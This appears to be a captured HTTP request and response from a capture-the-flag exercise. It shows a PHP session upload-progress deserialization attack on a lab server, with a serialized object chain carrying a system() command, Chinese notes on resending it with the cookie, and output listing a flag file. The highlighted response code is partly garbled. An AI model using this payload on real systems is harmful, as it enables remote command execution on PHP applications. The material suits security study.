 Request
Raw
Params
Headers
Hex
POST /index.php HTTP/1.1
Host: 10.11.11.11
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://127.0.0.1/upload.html
Cookie: PHPSESSID=6oa2pegcmlejjvhr4t68ric5l5
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------19719797773913211815480​92978
Content-Length: 489
-----------------------------1971979777391321181548092978
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123|O:4:"foo1":1:{s:4:"varr";O:4:"foo2":2:{s:4:"varr";s:1:"1";s:3:"obj";
O:4:"foo3":1:{s:4:"varr";s:27:"system('ls /var/www/html');";}}}
-----------------------------1971979777391321181548092978
Content-Disposition: form-data; name="file"; filename="tmp.txt"
Content-Type: text/plain
abcdefg
-----------------------------1971979777391321181548092978--
数据包添加刚才记录的cookie
重新发包即可执行命令
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Mon, 23 Jul 2018 08:51:57 GMT
Server: Apache
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1204
Connection: close
Content-Type: text/html; charset=UTF-8
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /><br />in
#007700">(</span><span style="color: #DD0000">'sess
style="color: #007700">,&nbsp;</span><span style="c
style="color: #007700">);<br /><br />require(</span
#DD0000">"./class.php"</span><span style="color: #0
style="color: #0000BB">session_start</span><span st
/></span><span style="color: #0000BB">$obj&nbsp;</s
#007700">=&nbsp;new&nbsp;</span><span style="color:
#007700">();<br /><br /></span><span style="color:
#007700">-&gt;</span><span style="color: #0000BB">v
#007700">=&nbsp;</span><span style="color: #DD0000"
#007700">;<br /><br /></span><span style="color: #0
</span>
</code><br>这是foo1的析构函数<br>class.php
flag_Z11O65g9uWbBUokxujdkc763h83hhZUuzoXe.php
index.php
phpinfo.php
<br>这是foo1的析构函数<br>